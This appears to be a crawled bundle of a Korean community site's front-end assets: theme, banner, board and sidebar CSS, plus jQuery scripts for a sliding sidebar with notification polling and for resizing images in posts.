.dropdown-item:active,
.bg-primary {
	background-color: #333 !important;
}

.border-primary {
	border-color: #333 !important;
}

.text-primary,
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color : #333 !important;
}

/* ---------------------------------------------------------- */

.btn-primary:focus, 
.btn-primary.focus,
.btn-primary:hover {
	background-color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary {
	color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary:hover {
	color: #fff !important;
}

a.bg-primary:hover, 
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #222 !important;
}

.page-link:focus,
.btn-primary:focus, 
.btn-primary.focus,
.btn-outline-primary:focus, 
.btn-outline-primary.focus,
.custom-control-input:focus ~ .custom-control-label::before {
	box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5) !important;
}

/* 모바일 주메뉴 좌우측 그라데이션 */
.gra-left-primary {
 	background: linear-gradient(to left, rgba(0,0,0,0) 0, #333 60%); 
}
.gra-right-primary {
     background: linear-gradient(to right, rgba(0,0,0,0) 0, #333 60%);
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/skin/banner/style.css?ver=2303229
body_size: 79
content:
@charset "utf-8";

/* 일반 { */
.default_bn img {box-sizing: border-box;}
.default_bn ul {margin:0px; padding: 0px;}
.default_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 슬라이드 { */
.slide_bn {width: 100% !important; height: 100% !important;}
.slide_bn img {box-sizing: border-box;}
.slide_bn_border {border:1px solid rgba(0,0,0,0.2);}

.swiper-slide-slide_bn {
    display: -webkit-inherit !important;
    display: -ms-inherit !important;
    display: -webkit-inherit !important;
    display: inherit !important;
        
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    -webkit-justify-content: center !important;
    justify-content: center !important;
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    -webkit-align-items: center !important;
    align-items: center !important;
}

.mb-0 {margin-bottom: 0px !important;}
/* } */

/* 랜덤 { */
.random_bn img {box-sizing: border-box;}
.random_bn ul {margin:0px; padding: 0px;}
.random_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */

/* 개별 { */
.each_bn img {box-sizing: border-box;}
.each_bn_border {border:1px solid rgba(0,0,0,0.2);}
/* } */




--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-List/style.css?ver=2303229
body_size: 1324
content:
@charset "utf-8";

/* 모바일 목록 */
@media all and (max-width:767px) {
	.responsive #bo_list .float-left.float-md-none {
		margin-right:0.75rem;
	}
	.responsive #bo_list .na-title {
		margin-bottom:0.14rem;
	}
}

/* 게시판 읽기 */
#bo_v_title {
	font-size:23px;
	font-weight:bold;
	line-height:1.4;
	letter-spacing:-1px;
}
#bo_v_con {
	min-height:200px; 
	word-break:break-all;
	overflow:hidden
}
@media all and (max-width:575px) {
	.responsive #bo_v_title {
		font-size:20px;
		line-height:1.5;
	}
	.responsive #bo_v_con { 
		min-height:140px; 
	}
}

#bo_v_con img {
	max-width:100%;
	height:auto
}
#bo_v_img {
	width:100%;
	text-align:center;
	overflow:hidden;
	zoom:1;
}
#bo_v_img:after {
	display:block;
	visibility:hidden;
	clear:both;
	content:"";
}
#bo_v_img a.view_image {
	display:block;
}
#bo_v_img img {
	margin-bottom:1.0rem;
}

/* 게시판 읽기 : SNS 공유 */
#bo_v_sns_icon { 
	margin:-5px auto; 
}
#bo_v_sns_icon img { 
	width:40px; 
	border-radius:50%; 
	margin:5px;
}

/* 게시판 댓글 : 내용 */
.cmt-reply {
	top:0;
	left:-16px;
}
.by-writer {
    background: #232626 !important;
    border-top: 1px solid #68f3af !important;
}
.cmt-content {
	word-break:break-all;
	overflow:hidden
}
.cmt-content img {
	max-width:100%;
	height:auto
}

/* 게시판 댓글 : 대댓글, 수정, 삭제 */
.cmt-btn ul { 
	list-style: none; 
	margin: 0; 
}
.cmt-btn ul > li { 
	float: left; 
	font-size:12px;
	padding: 0 10px; 
}
.cmt-btn ul > li::before { 
	float: left; 
	color:#ccc; 
	content: "|"; 
	margin-left:-12px;
}
.cmt-btn ul > li:last-child { 
	padding-right:0;
}
.cmt-btn ul > li:first-child::before, 
.cmt-btn ul > li.no-bar::before { 
	content: ""; 
	margin-left:0; 
}
.cmt-btn ul > li > a { 
	float:left;
	color:#888;
	white-space:nowrap;	
}

/* 게시판 댓글 : 쓰기폼 */
#fviewcomment #wr_content { 
	resize:none; 
}
@media all and (max-width:575px) {
	.responsive .cmt-box {
		border-right:0 !important;
	}
	.responsive #bo_vc_w .cmt-box {
		border-left:0 !important;
		border-radius:0 !important;
	}
	.responsive #bo_vc_login {
		border-left:0 !important;
		border-right:0 !important;
		border-radius:0 !important;
	}
}

/* 게시판 댓글 : SNS 등록 */
#bo_vc_opt ol {	
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
	background:#ccc;
	border-radius:3px;
}
#bo_vc_opt ol:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_opt ol li { 
	float:left;
	margin:0; 
}
#bo_vc_send_sns ul { 
	margin:0;
	padding:0;
	list-style:none;
	zoom:1; 
}
#bo_vc_send_sns ul:after { 
	display:block;
	visibility:hidden;
	clear:both;
	content:""; 
}
#bo_vc_send_sns ul li {	
	float:left;
	margin:0 1.0rem 0 0;
}
#bo_vc_send_sns input {	
	margin:0 0 0 0.5rem;
}

/* 게시판 쓰기 */
#bo_w .list-group-item {
	padding-left:10px;
	padding-right:10px;
	border-left:0;
	border-right:0;
	background:#292d2e;
}
#bo_w #wr_content { 
	margin-bottom:1.0rem !important;
}
@media all and (max-width:575px) {
	#bo_w .list-group-item {
		padding-left:1.0rem;
		padding-right:1.0rem;
	}
	.responsive #bo_w #wr_content {
		max-height:160px !important;
	}
}

/* CUSTOM CSS */
.col-form-label {
	text-align:center;
}
#bo_search {
	background:#292d2e;
	border-radius:12px;
}
.input-group .form-control {
    background: #292d2e;
	color:#cbcbcb;
    border: 1px solid #484e4e;
    border-radius: 12px;
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}
.list-group-item:first-child {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.list-group-item:last-child {
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.text-muted {
    color: #cbcbcb !important;
}
h1#bo_subject_title {
	font-size:16px;
	font-weight:600;
}
#bo_list_select {
	border: 1px solid;
	color:#cbcbcb;
	background-color:#292d2e;
	padding: 9px calc(0.75em + 16px) 8px 0.75em;
	border-radius: 0.5rem;

	font-size: 0.9rem;
	line-height: 1.2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
}
.page-link {
    background-color: #292d2e;
    color: #cbcbcb;
    border: 1px solid;
    margin: 0 2px;
}

.page-link:hover {
    background-color: #68f3af;
    color: #fff;
}

.page-item.active .page-link {
    background-color: #68f3af !important;
    color: #fff !important;
	border: 1px solid;
}

.page-item.disabled .page-link {
    background-color: #292d2e;
    color: #777;
    pointer-events: none;
}
.border-bottom {
    border-bottom: 0px solid #dee2e6 !important;
}
.btn.btn-basic {
    background-color: #232626;
}
#fboardlist.board_box {
    padding:10px;
    background-color:#292d2e;
	border-radius:12px;
}
.notice {
	color:#68f3af;
	background:#232626;
	border:1px solid #cbcbcb;
	padding: 1px 5px;
}
#bo_cate a {
	background-color: #292d2e;
    color: #cbcbcb !important;
	font-size:16px;
	padding:5px 10px;
}
#bo_cate a.active {
	background-color: #68f3af !important;
    color: #000 !important;
}
.na-category-btn {
	background-color: #292d2e;
	color: #cbcbcb !important;
	font-size: 14px;
	border: 1px solid;
	padding: 0px 5px;
	border-radius: 4px;
	display: inline-block;
	margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229
body_size: 1944
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 360px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height:100%; overflow-y:auto; overflow-x:hidden; background-color:#232626; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:40px; line-height:40px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#fff; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -380px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -100%; width:100%; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }

/* adds */ 
.nt_sidebar_m_top_menu {
    padding: 10px 0;
}
.nt_sidebar_m_header {
    position: relative;
    font-size: 21px;
    font-weight: 700;
    background: #232626;
    color: #cbcbcb;
    border-bottom: 3px solid #68f3af;
    padding: 8px 15px 6px
}
.icon_sidebar_m_x {
    position: absolute;
    top: 50%;
    right: 15px;
    width: 12px;
    transform: translateY(-50%);
    cursor: pointer;
}
.icon_sidebar_m_x img {
    max-width: 100%;
}.nt_sidebar_m_member {
    padding: 18px 15px 20px;
    font-size: 13px;
}
.nt_sidebar_m_member .mb_level {
    padding-left: 1px;
}
.nt_sidebar_m_member .hide-photo .xp-icon img {
    width: 16px!important;
    vertical-align: top;
    margin-top: 5px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt {
    position: relative;
    margin-left: 10px;
    cursor: pointer
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt img {
    width: 35px
}
.nt_sidebar_m_member .hide-photo .nt_sidebar_m_noti_cnt span {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 0;
    left: 16px;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #68f3af;
    color: #000;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_member .mb_level {
    padding-left: 1px
}

.nt_sidebar_m_member .mb_level img {
    width: 11px;
    margin-right: 3px
}

.nt_sidebar_m_member .hide-photo .sv_wrap {
    font-weight: 700;
    font-size: 15px;
}
.nt_sidebar_m_member .mb_exp {
    line-height: 1
}

.nt_sidebar_m_member .mb_exp .div-progress {
    border-radius: 50px;
    color: #929292;
    background: #fff;
    box-shadow: 0 1px 3px #00000024;
    overflow: hidden
}

.nt_sidebar_m_member .mb_exp .div-progress .progress-bar {
    background: #68f3af;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    border-radius: 50px
}
.nt_sidebar_m_member .mb_point .btn_point {
    display: inline-block;
    vertical-align: top;
    background: #292d2e;
    color: #000;
    border-radius: 5px;
    font-size: 11px;
    padding: 5px 8px;
    margin-left: 5px;
    line-height: 1;
}
.nt_sidebar_m_top_menu_c {
}

.nt_sidebar_m_top_menu_c ul {
    font-size: 0
}

.nt_sidebar_m_top_menu_c ul:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}

.nt_sidebar_m_top_menu_c ul li {
    display: inline-block;
    width: 25%;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a {
    position: relative;
    display: block;
    padding: 0 15px;
    text-align: center
}

.nt_sidebar_m_top_menu_c ul li a .bg_circle {
    position: relative;
    width: 100%;
    padding-top: 100%; /* 정사각형 비율 유지 */
    background: #292d2e;
    border-radius: 50%;
    text-align: center;
}
.nt_sidebar_m_top_menu_c ul li a .bg_circle i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    color: #fff;
}


.nt_sidebar_m_top_menu_c ul li a .img img {
    max-width: 35%;
    vertical-align: middle
}

.nt_sidebar_m_top_menu_c ul li a .mb_memo_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: 50%;
    left: 58%;
    line-height: 1;
    min-width: 10px;
    padding: 3px 4px 2px;
    background: #28a745;
    color: #fff;
    border-radius: 8px;
    box-shadow: 0 4px 6px -2px #727272;
    -webkit-box-shadow: 0 4px 6px -2px #727272;
    -moz-box-shadow: 0 4px 6px -2px #727272;
    white-space: nowrap;
    vertical-align: baseline
}

.nt_sidebar_m_top_menu_c ul li .text {
    font-size: 13px;
    color: #cbcbcb;
    font-weight: 700;
    margin-top: 8px
}
.nt_sidebar_m_member .mb_signature {
    border-radius: 50px;
    color: #929292;
    background: #232626;
    box-shadow: 0 1px 3px #00000024;
    padding: 1px 10px 0;
    overflow: hidden;
}
.nt_sidebar_m_date {
    background: #232626
}

.nt_sidebar_m_date>div {
    padding: 4px 15px;
    font-size: 14px;
    border-bottom: 1px solid #f5f5f5
}

.nt_sidebar_m_date>div:last-child {
    border-bottom: 0
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}
.nt_sidebar_m_banner {
    padding-top: 10px;
}
#nt_sidebar_m_top_menu_c {
    padding: 0 10px
}

#nt_sidebar_m_top_menu_c:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#nt_sidebar_m_top_menu_c>div {
    display: flex;
    align-items: center;
    float: left;
    width: calc((100% - 10px)/3);
    margin-left: 5px;
    text-align: center;
    height: 50px;
    cursor: pointer;
    border-radius: 6px
}

#nt_sidebar_m_top_menu_c>div:first-child {
    margin-left: 0
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_div {
    width: 100%;
    margin-top: 3px
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -.08rem
}

#nt_sidebar_m_top_menu_c .nt_sidebar_m_top_menu_c_title img {
    *position: absolute;
    width: 30px
}

.nt_sidebar_m_banner {
    padding: 0 10px 10px
}

.nt_sidebar_m_banner img {
    max-width: 100%
}

.nt_sidebar_m_menu ul {
    width: 100%;
    border-collapse: collapse
}

.nt_sidebar_m_menu ul li {
    background: #fff;
}
.nt_sidebar_m_menu_depth_1 {
    font-size: 15px;
	color: #68f3af;
    font-weight: 700;
    padding: 4px 15px;
	background-color:#292d2e;
    border-top: 1px solid #f5f5f5;
	border-bottom: 1px solid #f5f5f5;
    margin-top: -1px
}

.nt_sidebar_m_menu_depth_2_list:after {
    content: '';
    display: block;
    visibility: hidden;
    clear: both
}
.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    border-right: 1px solid #cbcbcb;
}
.nt_sidebar_m_menu_depth_2_list li {
    float: left;
    border-bottom: 1px solid #f5f5f5
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li:first-child {
    border-right: 1px solid #ccc; /* 색은 원하는 대로 바꿔라 */
}
.nt_sidebar_m_menu_depth_2_list.divide_2 li {
    width: 50%
}

.nt_sidebar_m_menu_depth_2_list.divide_2 li:nth-child(2n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li {
    width: calc(100%/3)
}

.nt_sidebar_m_menu_depth_2_list.divide_3 li:nth-child(3n) {
    border-right: 0
}

.nt_sidebar_m_menu_depth_2_list li a {
    display: block;
	background-color:#292d2e;
    text-align: center;
    font-size: 13px;
    padding: 7px 0
}
#nt_sidebar_m .nt_sidebar_m_body .nt_sidebar_m_item {
    display: none
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.js
body_size: 941
content:
// Sidebar
var sidebar_id;
var sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';

// 리사이즈시 재계산
$(window).resize(function() {
	sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';
});

function sidebar_is() {
	var side;
	var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if(width > 767) {
		side = 'right';
	} else {
		side = 'left';
	}
	return side;
}

function sidebar_ani(div, type, val) {
	if(type == "left") {
		div.animate({ left : val }); 
	} else {
		div.animate({ right : val }); 
	}
}

function sidebar_mask(opt) {
	var mask = $('#nt_sidebar_mask');
	if(opt == 'show') {
		mask.show();
		$('html, body').css({'overflow': 'hidden', 'height': '100%'});
	} else {
		mask.hide();
		$('html, body').css({'overflow': '', 'height': ''});
	}
}

function sidebar(id) {

	var div = $('#nt_sidebar');
	var side = sidebar_is();
	var is_div = div.css(side);
	var is_size;
	var is_open;
	var is_show;

	id = 'sidebar-' + id;

	// 알림 안내 숨김
	$('#nt_sidebar_noti').hide();

	if(id == sidebar_id) {
		if(is_div === '0px') {
			is_show = false;
			sidebar_ani(div, side, sidebar_size); 
			sidebar_mask('hide');
		} else {
			is_show = false;
			sidebar_ani(div, side, '0px'); 
			if(side == "left") {
				sidebar_mask('show');
			} else {
				sidebar_mask('hide');
			}
		}
	} else {
		if(is_div === '0px') {
			is_show = true;
		} else {
			is_show = true;
			sidebar_ani(div, side, '0px'); 
		}

		if(side == "left") {
			sidebar_mask('show');
		} else {
			sidebar_mask('hide');
		}
	}

	// Show
	if(is_show) {
		$('.sidebar-item').hide();

		switch(id) {
			case 'sidebar-noti'	: $('#' + id + '-list').load(sidebar_url + '/noti.php'); break;
		}

		$('#' + id).show();
		$('#nt_sidebar').scrollTop(0);
	}

	// id 저장
	sidebar_id = id;

	return false;
}

// 알림 카운팅
function sidebar_noti_cnt() {

	var $labels = $('.nt-noti-label');
	var $counts = $('.nt-noti-cnt');
	var url = sidebar_url + '/noti_cnt.php';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
	return false;
}

$(document).ready(function () {

	$(document).on('click', '#nt_sidebar_menu .tree-toggle', function () {
		$(this).parent().children('ul.tree').toggle(200);
	});

	// 사이드바 닫기
	$(document).on('click', '.sidebar-close', function () {
		var div = $('#nt_sidebar');
		var side = sidebar_is();
		sidebar_ani(div, side, sidebar_size); 
		sidebar_mask('hide');
		return false;
    });

	// 사이드바 위치 변경
	$(window).resize(function() {
		var side = sidebar_is(); 
		if(side == 'left') {
			side = 'right';
		} else {
			side = 'left';
		}
		if($('#nt_sidebar').css(side) != '') {
			$('#nt_sidebar').css(side, '');
			sidebar_mask('hide');
		}
	});

	// 상하단 이동 버튼
	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$('#nt_sidebar_move').fadeIn();
		} else {
			$('#nt_sidebar_move').fadeOut();
		}
	});

	$('.sidebar-move-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.sidebar-move-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	// 높이 체크
	na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	$(window).resize(function() {
		na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	});

	// 알림 자동 체크
	if(g5_is_member && sidebar_noti_check > 0) {
		setInterval(function() {
			sidebar_noti_cnt();
		}, sidebar_noti_check * 1000); // Time = 1000ms ex) 10sec = 10 * 1000
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/js/viewimageresize.js
body_size: 265
content:
(function($) {
    $.fn.viewimageresize = function(selector)
    {
        var cfg = {
                selector: "img"
            };

        if(typeof selector == "object") {
            cfg = $.extend(cfg, selector);
        } else {
            if(selector) {
                cfg = $.extend({ selector: selector });
            }
        }

        var $img = this.find(cfg.selector);
        var $this = this;

        $img.removeAttr("height")
            .css("height", "");

        function image_resize()
        {
            var width = $this.width();

            $img.each(function() {
				
				if ($(this).attr("loading") === "lazy") return; // loading="lazy" 속성이 있는 경우 건너뜀
				
                if($(this).data("width") == undefined)
                    $(this).data("width", $(this).width());

                if($(this).data("width") > width) {
                    $(this).removeAttr("width")
                           .removeAttr("height")
                           .css("width","")
                           .css("height", "");

                    if($(this).data("width") > width) {
                        $(this).css("width", "100%");
                    }
                } else {
                    $(this).attr("width", $(this).data("width"));
                }
            });
        }

        $(window).on("load", function() {
            image_resize();
        });

        $(window).on("resize", function() {
            image_resize();
        });
    }

    $.fn.viewimageresize2 = function(selector)
    {
        var cfg = {
                selector: "img"
            };

        if(typeof selector == "object") {
            cfg = $.extend(cfg, selector);
        } else {
            if(selector) {
                cfg = $.extend({ selector: selector });
            }
        }

        var $img = this.find(cfg.selector);
        var $this = this;

        function image_resize()
        {
            var width = $this.width();

            $img.each(function() {
				
				if ($(this).attr("loading") === "lazy") return; // loading="lazy" 속성이 있는 경우 건너뜀
				
                $(this).removeAttr("width")
                       .removeAttr("height")
                       .css("width","")
                       .css("height", "");

                if($(this).data("width") == undefined)
                    $(this).data("width", $(this).width());

                if($(this).data("width") > width) {
                    $(this).css("width", "100%");
                }
            });
        }

        $(window).on("resize", function() {
            image_resize();
        });

        image_resize();
    }
}(jQuery));